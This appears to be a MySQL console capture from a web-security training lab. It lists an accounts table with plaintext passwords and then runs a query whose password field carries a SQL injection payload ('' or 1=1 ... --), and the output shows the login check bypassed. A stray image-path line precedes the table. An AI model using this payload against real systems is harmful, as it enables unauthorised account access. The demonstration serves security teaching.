 ¦    5 ¦ bryce    ¦ password     ¦ I Love SANS                 ¦ FALSE    ¦
¦    6 ¦ samurai  ¦ samurai      ¦ Carving Fools               ¦ FALSE    ¦
¦    7 ¦ jim      ¦ password     ¦ Jim Rome is Burning         ¦ FALSE    ¦
¦    8 ¦ bobby    ¦ password     ¦ Hank is my dad              ¦ FALSE    ¦
¦    9 ¦ simba    ¦ password     ¦ I am a cat                  ¦ FALSE    ¦
¦   10 ¦ dreveil  ¦ password     ¦ Preparation H               ¦ FALSE    ¦
¦   11 ¦ scotty   ¦ password     ¦ Scotty Do                   ¦ FALSE    ¦
¦   12 ¦ cal      ¦ password     ¦ Go Wildcats                 ¦ FALSE    ¦
¦   13 ¦ john     ¦ password     ¦ Do the Duggie!              ¦ FALSE    ¦
¦   14 ¦ kevin    ¦ 42           ¦ Doug Adams rocks            ¦ FALSE    ¦
¦   15 ¦ dave     ¦ set          ¦ Bet on S.E.T. FTW           ¦ FALSE    ¦
¦   16 ¦ ed       ¦ pentest      ¦ Commandline KungFu anyone?  ¦ FALSE    ¦
+-----+----------+--------------+-----------------------------+----------+
16 rows in set (0.00 sec)
mysql> select * from accounts where username='samurai' and password=''or (1=1 an
d username='samurai'); -- ';
+-----+----------+----------+---------------+----------+
¦ cid ¦ username ¦ password ¦ mysignature   ¦ is_admin ¦
+-----+----------+----------+---------------+----------+
¦   6 ¦ samurai  ¦ samurai  ¦ Carving Fools ¦ FALSE    ¦
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec)
mysql> _